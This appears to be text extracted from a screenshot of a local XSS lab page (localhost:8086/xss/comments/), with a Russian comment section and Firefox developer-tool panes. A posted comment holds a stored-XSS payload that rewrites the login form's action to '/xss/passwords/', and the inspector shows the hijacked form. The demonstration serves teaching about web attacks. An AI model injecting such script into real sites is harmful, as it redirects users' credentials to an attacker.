 localhost:8086/xss/comments/
user •••••••• Войти
Комментарии восторssенных пользователей
<script> document.forms[0].action = "/xss/passwords/"
</script>
Опубликовать
Инспектор Консоль Отладчик Сеть Стили Профайлер Память Хранилище Поддержка доступности Приложение
Поиск в HTML
Поиск стилей :hov .cls
Разметка Вычислено Изменения Совмес
<!DOCTYPE html>
<html> прокручиваемый
<head> ••• </head>
<body>
<header>
<form action="/xss/passwords/" method="post"> ••• </form>
</header>
<section> ••• </section>
</body>
</html>
html > body > section
элемент { inline
}
Flexbox
Выберите Flex-контейнер или элемент для
продолжения.
Сетка
CSS-сетка на этой странице не используется
Блочная модель
margin 0
border 0
padding 0
0 0 0 1215×326.917 0 0 0